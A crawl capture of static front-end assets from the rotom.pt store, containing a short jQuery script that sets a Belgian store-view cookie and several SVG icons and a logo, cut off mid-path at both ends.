  <path class="fil2" d="M177.97 53.11c-0.17,1.12 -0.63,2.19 -1.46,2.9 -0.69,0.61 -1.35,0.7 -2.1,0.61l-7.2 -1.13 0.32 -2.05 7.21 1.12c0.6,0.08 1.1,-0.31 1.37,-0.79 0.17,-0.27 0.27,-0.58 0.31,-0.91l1.55 0.25z"/>
  <path class="fil2" d="M177.97 53.09c0.19,-1.12 0.07,-2.27 -0.5,-3.2 -0.47,-0.8 -1.07,-1.08 -1.81,-1.23l-7.2 -1.13 -0.32 2.05 7.2 1.14c0.54,0.09 0.96,0.63 1.07,1.17 0.08,0.31 0.07,0.64 0.01,0.97l1.55 0.23z"/>
  <path class="fil2" d="M189.15 10.03l-1.86 1.13 2.22 10.44 1.76 -1.07 -0.51 -2.26 3.11 -1.89 1.76 1.5 1.76 -1.07 -8.24 -6.78zm1.22 6.52l-1.12 -4.25 -0.01 -0.02 0.01 0.01 0 -0.01 0.01 0.02 3.26 2.95 -2.15 1.3z"/>
  <polygon class="fil2" points="238.04,13.31 233.79,11.53 234.63,9.53 239.51,11.56 240.15,10.03 233.32,7.17 229.44,16.47 236.27,19.32 236.91,17.78 232.02,15.74 233.11,13.14 237.37,14.92 "/>
  <path class="fil2" d="M176.71 35.64c-0.01,-0.7 -0.05,-1.27 -0.62,-1.82 -0.55,-0.58 -1.43,-0.84 -2.3,-0.78 -2.24,0.35 -2.54,2.93 -3.78,7l9.65 2.87 0.6 -2.01 -3.81 -1.13 -0.16 -0.05c0.26,-0.93 0.63,-2.11 0.82,-2.36 0.69,-1.6 3.25,-0.03 4.26,-0.18l0.59 -2c-1.72,0.1 -4.03,-1.44 -5.25,0.46zm-2.01 3.6l-2.53 -0.75c0.55,-1.72 0.8,-3.45 2.01,-3.35 0.49,0.08 0.83,0.21 1.11,0.56 0.47,0.59 -0.14,1.88 -0.59,3.54z"/>
  <path class="fil2" d="M247.11 15.58l-8 6.11 1.27 1.67 3.16 -2.41 0.14 -0.1c0.59,0.75 1.32,1.75 1.42,2.05 0.88,1.5 -1.89,2.64 -2.36,3.55l1.26 1.65c0.94,-1.45 3.55,-2.41 2.73,-4.52 0.56,0.41 1.06,0.72 1.84,0.58 0.78,-0.11 1.52,-0.67 1.97,-1.41 1.04,-2.01 -0.87,-3.77 -3.43,-7.17zm1.5 6.25c-0.35,0.35 -0.65,0.55 -1.1,0.57 -0.75,0.04 -1.44,-1.21 -2.52,-2.56l2.1 -1.6c1.07,1.46 2.33,2.68 1.52,3.59z"/>
 </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/Advox_Languages/js/language_cookie.js
body_size: 300
content:
require(['jquery', 'jquery/ui'], function($){

    const defaultBelgiumDomain = $('.default-belgium-domain').val();

    $('.selectBelgianCountry').click(function(){
        checkClickedStore($(this));
    });

    $('.selectCountry').click(function(){
        checkClickedStore($(this));
    });

    function checkClickedStore(obj) {
        const selectedCounty = obj.data('country');
        if (selectedCounty == 'main_be_nl_website_store_view') {
            setCookie('selectedCountry', 'main_be_nl_website_store_view', 100);
        }
        if (selectedCounty == 'main_be_fr_website_store_view') {
            setCookie('selectedCountry', 'main_be_fr_website_store_view', 100);
        }
    }

    function setCookie(cname, cvalue, exdays) {
        let date = new Date();
        date.setTime(date.getTime() + (exdays*24*60*60*1000));
        const expires = "expires="+ date.toUTCString();
        document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/ ;domain=." + defaultBelgiumDomain;
    }
});


--- FILE ---
content_type: image/svg+xml
request_url: https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/images/icons/envelope.svg
body_size: 325
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="contact" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 36.1 34.5" style="enable-background:new 0 0 36.1 34.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003A70;}
</style>
<g id="_2505598998560">
	<polygon class="st0" points="20.6,1.8 18,0 15.5,1.8 1,12 1,12.1 15.5,22.3 18,20.5 20.6,22.3 35.1,12.1 35.1,12 	"/>
	<polygon class="st0" points="21.5,23.3 36.1,33.5 36.1,13.1 	"/>
	<polygon class="st0" points="0,13.1 0,33.5 14.5,23.3 	"/>
	<polygon class="st0" points="20.6,24.2 18,22.5 15.5,24.2 1,34.5 1,34.5 35.1,34.5 35.1,34.5 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/images/icons/phone.svg
body_size: 646
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="contact" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 36.1 34.5" style="enable-background:new 0 0 36.1 34.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003A70;}
</style>
<g>
	<path class="st0" d="M24.1,12.7c0.9,1.7,1.3,3.6,1,5.2l1.4,0.2c0.3-1.9-0.2-4.1-1.1-6c-0.9-1.8-2.4-3.5-4.2-4.5h0l-0.7,1.2
		C22,9.7,23.3,11.1,24.1,12.7z"/>
	<path class="st0" d="M28.2,25.7L28.2,25.7L28.2,25.7l-2.6-2.4c-0.4-0.4-1-0.7-1.6-0.6c-0.5,0-1.1,0.2-1.6,0.7l-1,0.8L17.7,17
		l-3.6-7.2l1.2-0.4C16,9.3,16.5,9,16.8,8.6c0.4-0.5,0.5-1.1,0.5-1.7l-0.4-3.4l0,0l0-0.1c-0.1-0.5-0.3-1.1-0.7-1.6
		c-0.4-0.6-1.1-1-2-1.1l-0.1,0l-0.1,0c-1.8,0.1-3.3,0.4-4.5,0.9c-1.3,0.5-2.3,1.3-3,2.3C5,6,5.3,8.1,6,10.2l0,0.1l0.1,0.2
		c0.2,0.4,0.3,0.9,0.5,1.3L6.7,12c0.5,1.2,1.1,2.6,1.8,4.1c0.7,1.4,1.4,3,2.2,4.5c0.8,1.6,1.6,3.1,2.3,4.5c0.8,1.4,1.5,2.7,2.3,3.8
		l0.1,0.2c1.5,2.3,3.1,4.8,6.3,4.7c1.2,0,2.4-0.4,3.6-1.1c1.1-0.7,2.3-1.7,3.4-3.1l0,0l0-0.1c0.5-0.7,0.5-1.5,0.3-2.2
		C28.9,26.7,28.6,26.2,28.2,25.7z"/>
	<path class="st0" d="M28.9,10.3C27.6,7.7,25.6,5.4,23,4l-0.7,1.2c2.3,1.2,4.1,3.3,5.3,5.7c1.3,2.5,1.8,5.3,1.5,7.6l1.4,0.2
		C30.9,16.1,30.3,13,28.9,10.3z"/>
	<polygon class="st0" points="23,4 23,4 23,4 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/images/icons/10.svg
body_size: 687
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="footer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 33.9 31.9" style="enable-background:new 0 0 33.9 31.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003059;}
	.st1{fill:#FFFFFF;}
</style>
    <g>
	<polygon class="st0" points="0,3 33.9,3 33.9,28.9 0,28.9 	"/>
        <path class="st1" d="M13.8,23.4h0.8c0,0,0,0,0.1,0l0.4-0.1c0.4-0.1,0.8-0.2,1.2-0.4c0.5-0.3,0.9-0.6,1.2-0.9
		c0.4-0.4,0.7-0.7,1.1-1.1l1.1-1.1c0.1-0.1,4.2-4.2,4.3-4.3c0-0.1-0.3-0.3-0.3-0.3c-0.1-0.1-0.2-0.2-0.3-0.3L22,16
		c-0.4,0.4-0.8,0.8-1.2,1.2c-0.2,0.2-0.4,0.4-0.6,0.6c-0.6,0.6-1.2,1.2-1.8,1.8c-0.6,0.5-1.9,2-2.4,2.3c-0.5,0.3-1.1,0.5-1.9,0.5
		c-1,0-1.8-0.4-2.4-1.2c-0.6-0.7-0.9-1.7-0.7-2.7c0.2-1,0.7-1.6,1.4-2.2c0.2-0.2,0.4-0.4,0.6-0.6c0.2-0.2,0.4-0.4,0.6-0.6
		c0.6-0.6,1.2-1.2,1.8-1.8c0.8-0.7,1.6-1.6,2.4-2.4c0.3-0.3,0.9-1,1.2-1.2c2-1.2,4.2,0.7,3.6,2.7c-0.2,0.7-0.6,1-1,1.4l-4.8,4.8
		c-0.2,0.2-0.4,0.4-0.7,0.5c-1,0.3-2-0.5-1.9-1.5c0.1-0.7,0.5-0.9,1-1.4c0.2-0.2,0.4-0.4,0.6-0.6l1.8-1.8c0.7-0.7,1.6-1.6,2.4-2.4
		c-0.1-0.1-0.5-0.6-0.6-0.7c-0.1,0-4.6,4.6-5,5c-0.4,0.4-0.8,0.8-1,1.6c-0.2,1.1,0.4,2,1.2,2.5c1,0.5,2.1,0.3,2.8-0.4
		c0.4-0.4,0.8-0.8,1.3-1.3l3.8-3.8c0.4-0.4,0.8-0.8,1-1.5C24,11,22.8,9,20.8,8.6c-0.1,0-0.2,0-0.3-0.1h-0.7c-0.1,0-0.6,0.1-0.7,0.2
		c-0.8,0.3-1.1,0.5-1.6,1.1c-0.6,0.6-1.2,1.2-1.8,1.8l-3.6,3.6c-0.5,0.6-1.3,1.2-1.7,1.9c-0.7,1.3-0.8,2.9,0,4.3
		c0.2,0.4,0.5,0.7,0.8,1c0.5,0.4,1,0.8,1.7,1l0.5,0.1C13.7,23.4,13.7,23.4,13.8,23.4L13.8,23.4z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/images/icons/7.svg
body_size: 370
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="footer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 33.9 31.9" style="enable-background:new 0 0 33.9 31.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003059;}
	.st1{fill:#FFFFFF;}
</style>
    <g>
	<polygon class="st0" points="2,4.9 31.8,4.9 31.8,27.1 2,27.1 	"/>
        <g id="_2505587362720">
		<polygon class="st1" points="17.8,11.2 17.1,10.7 16.3,11.2 12,14.3 12,14.3 16.3,17.4 17.1,16.8 17.8,17.4 22.2,14.3 22.2,14.3
					"/>
            <polygon class="st1" points="18.1,17.7 22.5,20.7 22.5,14.6 		"/>
            <polygon class="st1" points="11.7,14.6 11.7,20.7 16,17.7 		"/>
            <polygon class="st1" points="17.8,17.9 17.1,17.4 16.3,17.9 12,21 12,21 22.2,21 22.2,21 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/images/logo.svg
body_size: 5445
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2017 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="209.875mm" height="80.5266mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 20387.42 7822.4"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil2 {fill:#98999B}
    .fil0 {fill:#003A70;fill-rule:nonzero}
    .fil1 {fill:#98999B;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Warstwa_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M1026.9 2959.58l1253.88 0c240.43,0 406.06,-68.49 496.16,-204.11 90.98,-136.94 136.03,-343.66 136.03,-620.5 0,-526.62 -197.79,-790.53 -591.16,-790.53l-1294.9 0 0 1615.14zm-1020.44 2731.75l0 -5071.79 2188.68 0c654.49,0 1101.49,133.16 1338.34,398.81 236.28,264.95 355.39,625.16 355.39,1080.29 0,455.09 -65.34,786.66 -197.04,993.48 -131.46,206.51 -314.37,356.54 -548.93,448.06l979.38 2151.15 -1057.98 0 -890.27 -2003.36 -1147.11 0 0 2003.36 -1020.44 0zm6189.57 78.6c-1068.53,0 -1602.21,-397.62 -1602.21,-1195.26l0 -1453.25c0,-378.87 141.26,-673.12 421.05,-883.21 280.42,-210.5 673.29,-316.69 1178.83,-316.69 505.51,0 898.46,106.11 1179.96,317.85 282.19,212.34 423.42,506.04 423.42,882.05l0 1453.25c0,593.03 -281.57,964.88 -845.68,1113.12 -210.71,55.36 -462.12,82.13 -755.37,82.13zm0 -648.65c443.37,0 666.22,-168.9 666.22,-505.54l0 -1536.55c0,-180.62 -56.44,-310 -168.9,-388.22 -111.1,-77.29 -277.97,-116.12 -497.32,-116.12 -444.53,0 -667.39,168.2 -667.39,504.34l0 1536.55c0,180.12 56.31,311.36 166.54,388.26 110.96,77.42 278,117.28 500.85,117.28zm4094.49 611.11c-560.4,0 -962.84,-84.95 -1205.76,-254.52 -242.42,-169.15 -364.78,-489.13 -364.78,-958.31l0 -1924.8 -490.29 0 0 -593.49 518.43 0 85.61 -1185.85 821.08 0 0 1185.85 876.18 0 0 593.49 -876.18 0 0 1859.14c0,229.63 54.73,384.32 163.04,464.49 108.43,80.3 317.85,119.61 627.48,119.61l110.26 0 -34 694.4 -231.08 0zm4660.34 -41.06l0 -3690.06 934.83 0 0 329.58c127.84,-133.7 294.34,-235.2 499.68,-304.93 204.98,-69.61 401.14,-104.4 588.8,-104.4 492.66,0 830.46,152.48 1014.62,457.45 303.77,-304.97 713.14,-457.45 1226.88,-457.45 351.89,0 636.09,95.97 850.37,287.35 213.67,190.8 321.39,442.42 321.39,754.2l0 2728.26 -934.82 0 0 -2618c0,-179.46 -47.3,-301.16 -139.6,-365.95 -92.85,-65.2 -226.35,-98.54 -402.31,-98.54 -174.77,0 -343.63,46.13 -504.34,137.24 -161.63,91.63 -263.91,214.24 -263.91,368.31l0 2576.94 -933.67 0 0 -2618c0,-179.46 -49.62,-301.11 -147.79,-365.95 -98.7,-65.16 -238.1,-98.54 -417.56,-98.54 -180.62,0 -351.85,49.63 -513.78,146.62 -162.75,97.51 -243.96,228.92 -243.96,396.45l0 2539.41 -934.83 0z"/>
  <path class="fil1" d="M12664.84 5769.93c-1068.53,0 -1602.21,-397.62 -1602.21,-1195.26l0 -1453.25c0,-378.87 141.14,-672.99 421.05,-883.21 280.54,-210.63 673.29,-316.69 1178.83,-316.69 505.51,0 898.35,105.98 1179.96,317.85 282.32,212.46 423.43,505.79 423.43,882.05l0 1453.25c0,593.29 -281.49,964.71 -845.69,1113.12 -210.87,55.45 -462.11,82.13 -755.37,82.13zm0 -648.65c443.37,0 666.22,-168.9 666.22,-505.54l0 -1536.55c0,-180.62 -56.31,-309.88 -168.9,-388.22 -111.22,-77.42 -277.96,-116.12 -497.32,-116.12 -444.53,0 -667.39,167.96 -667.39,504.34l0 1536.55c0,180.37 56.2,311.25 166.54,388.26 111.09,77.55 278,117.28 500.85,117.28z"/>
  <path class="fil2" d="M19347.43 1710.42c549.11,-267.8 1335.28,-606.81 910.7,-1233.34 -1188.49,-1392.89 -7190.36,593.05 -8774.47,1761.12 1640.37,-1263.29 9742.7,-3042.1 7863.77,-527.78z"/>
  <path class="fil1" d="M154.98 7465.58l0 -802.95 -154.98 0 0 -124.21 154.98 0 0 -140.95c0,-85.68 23.29,-148.69 70.46,-188.72 46.89,-39.7 118.56,-59.71 214.71,-59.71l104.21 0 10.44 116.16 -101.52 0c-89.29,0 -133.78,38.82 -133.78,116.45l0 156.77 224.86 0 0 124.21 -224.86 0 0 802.95 -164.52 0zm851.91 19.11c-94.06,0 -166.92,-25.36 -218.88,-76.44 -51.66,-51.06 -77.63,-114.35 -77.63,-190.21 0,-43.31 8.97,-79.12 27.18,-107.49 36.72,-58.55 146.32,-114.07 328.76,-167.22 105.72,-29.27 166.33,-54.36 182.44,-75.25 16.13,-20.89 24.8,-37.32 26.6,-49.56 1.79,-11.97 2.67,-31.07 2.67,-57.04 0,-26.27 -10.74,-51.96 -31.95,-77.04 -21.2,-25.09 -67.48,-37.63 -138.55,-37.63 -100.34,0 -161.84,19.11 -184.53,57.64 -11.66,20.01 -17.64,46.59 -17.64,80.61l0 40.91 -158.25 0 0 -41.79c0,-90.48 30.15,-157.08 90.5,-199.47 60.31,-42.7 150.48,-63.9 270.81,-63.9 120.06,0 205.75,27.18 257.11,81.81 51.36,54.34 77.05,132.3 77.05,233.22l0 395.35c0,48.39 5.95,79.72 18.19,94.06 12.24,14.34 38.54,21.5 78.84,21.5l-19.11 125.71 -33.44 0c-58.25,0 -101.83,-11.05 -130.2,-33.44 -28.67,-22.69 -50.47,-57.34 -65.69,-104.51 -48.39,72.25 -106.6,117.66 -174.99,136.46 -32.56,9.26 -68.98,13.73 -109.3,13.73zm82.72 -429.1c-83.31,24.2 -140.65,48.38 -172.29,72.27 -31.95,23.88 -47.77,57.62 -47.77,101.23 0,43.31 14.61,76.14 44.19,98.25 29.55,22.08 65.08,33.13 106.59,33.13 41.8,0 79.42,-5.38 113.47,-16.13 33.74,-10.75 64.2,-26.88 91.38,-48.07 27.16,-21.21 44.79,-45.69 52.84,-73.17l0 -267.53c-42.39,42.7 -105.41,75.84 -188.41,100.02zm1037.05 429.1c-189.31,0 -308.14,-65.7 -355.94,-197.68 -14.03,-37.32 -20.89,-77.93 -20.89,-122.43l0 -353.23c0,-88.11 33.44,-158.56 100.65,-211.41 66.87,-52.87 157.65,-79.14 272.02,-79.14 145.72,0 246.04,31.34 300.7,94.35 43.28,48.96 64.78,121.54 64.78,217.09l-156.47 14.94c0,-83.03 -14.63,-137.07 -44.19,-162.45 -29.55,-25.39 -81.81,-37.93 -157.07,-37.93 -75.24,0 -130.18,13.15 -164.53,39.42 -34.34,26.28 -51.66,69.28 -51.66,129.29l0 363.1c0,64.2 18.22,110.19 54.34,138.27 36.14,28.06 91.98,42.09 167.52,42.09 75.56,0 126.01,-10.14 151.39,-29.85 25.39,-19.71 40.92,-64.8 46.89,-134.69l151.98 0c-9.26,107.2 -40,182.46 -92.57,225.76 -52.54,42.98 -141.53,64.48 -266.95,64.48zm644.99 -19.11l0 -927.17 164.22 0 0 927.17 -164.22 0zm0 -1094.39l0 -170.5 164.22 0 0 170.5 -164.22 0zm804.72 1101.25c-54.33,0 -98.52,-3.89 -133.17,-12.24 -34.32,-8.05 -64.5,-23.6 -90.78,-46.29 -48.96,-42.39 -73.44,-129.59 -73.44,-261.58l0 -1003.31 164.22 0 0 1005.1c0,74.65 11.36,123.33 33.44,146.02 22.11,22.68 67.78,34.34 137.37,34.34l28.67 0 -19.11 137.95 -47.19 0zm325.51 -6.87l0 -927.17 164.22 0 0 927.17 -164.22 0zm0 -1094.39l0 -170.5 164.22 0 0 170.5 -164.22 0zm932.24 1101.25c-129.31,0 -222.76,-20.29 -280.1,-61.2 -57.61,-40.63 -86.28,-111.09 -86.28,-210.82l0 -537.8 -154.98 0 0 -124.21 160.93 0 20.31 -286.96 138.25 0 0 286.96 232.61 0 0 124.21 -232.61 0 0 527.35c0,58.23 16.73,97.03 50.17,115.86 33.44,19.11 91.96,28.67 175.57,28.67l18.22 0 -17.32 137.95 -24.78 0zm555.69 12.24c-94.06,0 -166.92,-25.36 -218.88,-76.44 -51.66,-51.06 -77.63,-114.35 -77.63,-190.21 0,-43.31 8.96,-79.12 27.18,-107.49 36.72,-58.55 146.32,-114.07 328.76,-167.22 105.71,-29.27 166.33,-54.36 182.43,-75.25 16.14,-20.89 24.81,-37.32 26.6,-49.56 1.8,-11.97 2.68,-31.07 2.68,-57.04 0,-26.27 -10.75,-51.96 -31.95,-77.04 -21.2,-25.09 -67.48,-37.63 -138.55,-37.63 -100.34,0 -161.85,19.11 -184.53,57.64 -11.66,20.01 -17.64,46.59 -17.64,80.61l0 40.91 -158.26 0 0 -41.79c0,-90.48 30.16,-157.08 90.5,-199.47 60.31,-42.7 150.49,-63.9 270.82,-63.9 120.06,0 205.75,27.18 257.11,81.81 51.36,54.34 77.05,132.3 77.05,233.22l0 395.35c0,48.39 5.95,79.72 18.19,94.06 12.24,14.34 38.54,21.5 78.84,21.5l-19.11 125.71 -33.44 0c-58.25,0 -101.83,-11.05 -130.2,-33.44 -28.67,-22.69 -50.47,-57.34 -65.7,-104.51 -48.38,72.25 -106.59,117.66 -174.99,136.46 -32.55,9.26 -68.97,13.73 -109.29,13.73zm82.72 -429.1c-83.31,24.2 -140.65,48.38 -172.3,72.27 -31.95,23.88 -47.77,57.62 -47.77,101.23 0,43.31 14.62,76.14 44.19,98.25 29.56,22.08 65.09,33.13 106.6,33.13 41.8,0 79.42,-5.38 113.47,-16.13 33.74,-10.75 64.2,-26.88 91.38,-48.07 27.15,-21.21 44.79,-45.69 52.84,-73.17l0 -267.53c-42.4,42.7 -105.42,75.84 -188.41,100.02zm1121.87 416.86c-129.31,0 -222.76,-20.29 -280.1,-61.2 -57.61,-40.63 -86.28,-111.09 -86.28,-210.82l0 -537.8 -154.98 0 0 -124.21 160.93 0 20.31 -286.96 138.25 0 0 286.96 232.6 0 0 124.21 -232.6 0 0 527.35c0,58.23 16.73,97.03 50.17,115.86 33.44,19.11 91.96,28.67 175.57,28.67l18.21 0 -17.31 137.95 -24.78 0zm659.01 12.24c-135.85,0 -234.4,-28.06 -295.03,-84.79 -60.62,-56.43 -90.77,-143.62 -90.77,-261.58l0 -322.8c0,-91.36 31.07,-163.64 93.47,-215.88 62.41,-52.57 156.78,-78.84 283.09,-78.84 126.3,0 220.06,24.18 281.56,73.16 61.53,48.68 92.26,118.24 92.26,208.43l0 220.66 -586.15 0 0 130.2c0,77.02 15.52,130.47 46.59,160.63 30.74,29.85 86.58,45.09 166.92,45.09 80.63,0 126,-1.79 136.45,-5.37 10.45,-3.58 21.5,-7.47 32.55,-12.24 11.05,-4.77 18.81,-10.14 22.99,-16.73 4.47,-6.27 10.14,-16.13 17.61,-29.25 7.17,-13.15 12.55,-38.54 16.13,-76.45l145.12 0c-5.65,55.24 -15.52,100.02 -29.25,133.76 -13.74,33.74 -35.23,60.92 -64.81,80.93 -29.25,20.01 -64.48,33.75 -105.69,40.6 -41.22,7.17 -95.57,10.45 -163.05,10.45zm-221.56 -573.02l427 0 0 -126.61c0,-52.54 -17.91,-88.68 -53.75,-108.67 -35.84,-19.71 -88.38,-29.58 -157.96,-29.58 -69.27,0 -122.73,11.94 -159.75,35.84 -37.05,23.9 -55.55,63.3 -55.55,117.96l0 111.07zm1159.5 447.31c124.21,0 186.33,-46.58 186.33,-139.15 0,-40.3 -5.68,-70.15 -16.74,-89.86 -11.04,-19.41 -37.02,-36.75 -77.93,-51.96l-220.37 -81.24c-67.78,-23.88 -114.67,-52.54 -141.24,-85.4 -26.58,-32.83 -39.7,-74.05 -39.7,-123.91 0,-49.57 4.77,-89.29 14.61,-119.14 10.17,-30.16 26.3,-56.43 48.99,-79.42 45.68,-45.4 127.2,-68.09 245.15,-68.09 117.65,0 219.18,17.01 304.27,50.75l-37.62 126.03c-29.56,-12.24 -68.68,-23.9 -117.05,-34.65 -48.38,-10.74 -90.78,-16.13 -126.91,-16.13 -83.31,0 -136.15,13.45 -158.26,40.33 -13.42,16.71 -20.28,41.49 -20.28,74.34 0,32.53 5.37,55.83 16.13,69.58 11.03,13.42 31.95,25.97 63.59,37.02l217.69 85.71c75.84,29.85 125.71,62.68 149.59,98.52 23.9,35.84 35.84,92.26 35.84,169.32 0,76.74 -24.78,140.04 -74.35,189.33 -49.56,49.26 -126.01,73.74 -229.93,73.74 -75.84,0 -143.32,-8.05 -202.15,-24.48 -58.82,-16.13 -104.2,-33.13 -135.57,-50.76l40.33 -120.65c83.31,46.58 175.27,70.17 275.61,70.17zm1048.69 461.63l0 -128.38c72.25,0 130.77,-17.91 175.26,-53.45 44.8,-35.53 78.24,-94.36 100.35,-176.79l-382.21 -923.58 174.09 0 283.36 738.15 237.09 -738.15 166.03 0 -304.27 887.75c-40.3,117.36 -76.45,198.58 -109,243.67 -32.25,45.09 -63.3,76.74 -93.15,94.96 -61.23,37.32 -143.65,55.82 -247.54,55.82zm1098.55 -616.61c0,103.32 73.16,154.98 219.76,154.98 146.32,0 219.48,-51.66 219.48,-154.98l0 -401.61c0,-103.63 -73.16,-155.59 -219.48,-155.59 -146.6,0 -219.76,51.96 -219.76,155.59l0 401.61zm603.76 -14.03c0,91.08 -31.04,163.03 -93.15,215.59 -62.1,52.84 -159.47,79.12 -291.73,79.12 -132.6,0 -229.33,-25.97 -290.86,-78.54 -61.5,-52.54 -92.26,-124.51 -92.26,-216.18l0 -373.55c0,-91.38 30.76,-163.63 92.26,-216.48 61.53,-52.87 158.26,-79.14 290.86,-79.14 132.27,0 229.63,26.57 291.73,79.72 62.11,52.86 93.15,124.82 93.15,215.9l0 373.55zm602.6 294.71c-157.95,0 -258.3,-55.83 -301,-167.8 -12.24,-31.95 -18.21,-67.2 -18.21,-105.11l0 -673.37 164.24 0 0 674.25c0,45.68 17.04,81.23 50.47,107.2 33.44,25.97 83.61,39.11 149.88,39.11 66.6,0 120.66,-16.73 162.45,-49.56 41.52,-32.85 62.41,-71.07 62.41,-114.07l0 -656.93 164.55 0 0 927.17 -146.93 0 -17.62 -116.46c-51.36,90.5 -141.25,135.57 -270.24,135.57zm760.26 -19.11l0 -927.17 164.52 0 0 131.08c20.89,-57.04 77.63,-98.53 170.5,-124.21 48.38,-14.04 98.85,-20.59 151.39,-19.99l-5.38 140.62c-79.11,0 -151.98,15.84 -217.66,47.19 -66,31.65 -98.85,66 -98.85,103.32l0 649.16 -164.52 0zm1443.43 6.87c-54.33,0 -98.52,-3.89 -133.17,-12.24 -34.32,-8.05 -64.5,-23.6 -90.78,-46.29 -48.96,-42.39 -73.44,-129.59 -73.44,-261.58l0 -1003.31 164.22 0 0 1005.1c0,74.65 11.36,123.33 33.44,146.02 22.11,22.68 67.78,34.34 137.37,34.34l28.67 0 -19.11 137.95 -47.19 0zm438.97 -268.45c0,103.32 73.17,154.98 219.76,154.98 146.32,0 219.49,-51.66 219.49,-154.98l0 -401.61c0,-103.63 -73.17,-155.59 -219.49,-155.59 -146.59,0 -219.76,51.96 -219.76,155.59l0 401.61zm603.77 -14.03c0,91.08 -31.05,163.03 -93.15,215.59 -62.11,52.84 -159.48,79.12 -291.74,79.12 -132.59,0 -229.32,-25.97 -290.85,-78.54 -61.5,-52.54 -92.26,-124.51 -92.26,-216.18l0 -373.55c0,-91.38 30.76,-163.63 92.26,-216.48 61.53,-52.87 158.26,-79.14 290.85,-79.14 132.27,0 229.63,26.57 291.74,79.72 62.1,52.86 93.15,124.82 93.15,215.9l0 373.55zm387.3 474.17c60.63,22.11 134.97,33.16 223.07,33.16 88.08,0 149.88,-16.44 185.13,-49.87 35.23,-33.15 52.84,-84.81 52.84,-154.68l0 -128.7c-23.9,22.1 -59.43,38.81 -107.2,49.86 -47.46,11.05 -91.08,16.74 -130.77,16.74 -234.43,0 -351.47,-98.85 -351.47,-296.53l0 -305.47c0,-96.15 29.28,-171.71 87.8,-226.05 58.53,-54.63 146.6,-81.81 263.68,-81.81 46.86,0 94.63,9.84 143.92,29.27 49.26,19.69 80.61,40.3 94.05,62.69l0 -74.35 164.53 0 0 905.37c0,111.39 -29.26,202.17 -87.78,272.94 -58.83,70.46 -153.49,105.69 -283.99,105.69 -130.78,0 -227.53,-11.64 -290.53,-34.93l36.72 -123.33zm461.05 -889.55c0,-85.4 -70.76,-127.8 -212.61,-127.8 -141.53,0 -212.6,54.64 -212.6,164.55l0 348.16c0,96.76 71.07,145.12 212.6,145.12 83.61,0 154.4,-23.27 212.61,-69.86l0 -460.16zm498.98 690.98l0 -927.17 164.22 0 0 927.17 -164.22 0zm0 -1094.39l0 -170.5 164.22 0 0 170.5 -164.22 0zm781.16 987.78c124.21,0 186.32,-46.58 186.32,-139.15 0,-40.3 -5.67,-70.15 -16.73,-89.86 -11.05,-19.41 -37.02,-36.75 -77.93,-51.96l-220.37 -81.24c-67.78,-23.88 -114.67,-52.54 -141.25,-85.4 -26.57,-32.83 -39.69,-74.05 -39.69,-123.91 0,-49.57 4.77,-89.29 14.61,-119.14 10.17,-30.16 26.3,-56.43 48.99,-79.42 45.68,-45.4 127.19,-68.09 245.14,-68.09 117.66,0 219.18,17.01 304.28,50.75l-37.63 126.03c-29.55,-12.24 -68.67,-23.9 -117.04,-34.65 -48.38,-10.74 -90.78,-16.13 -126.91,-16.13 -83.31,0 -136.15,13.45 -158.26,40.33 -13.42,16.71 -20.29,41.49 -20.29,74.34 0,32.53 5.38,55.83 16.13,69.58 11.04,13.42 31.95,25.97 63.6,37.02l217.69 85.71c75.84,29.85 125.71,62.68 149.58,98.52 23.91,35.84 35.84,92.26 35.84,169.32 0,76.74 -24.78,140.04 -74.34,189.33 -49.57,49.26 -126.01,73.74 -229.93,73.74 -75.84,0 -143.32,-8.05 -202.15,-24.48 -58.83,-16.13 -104.2,-33.13 -135.57,-50.76l40.32 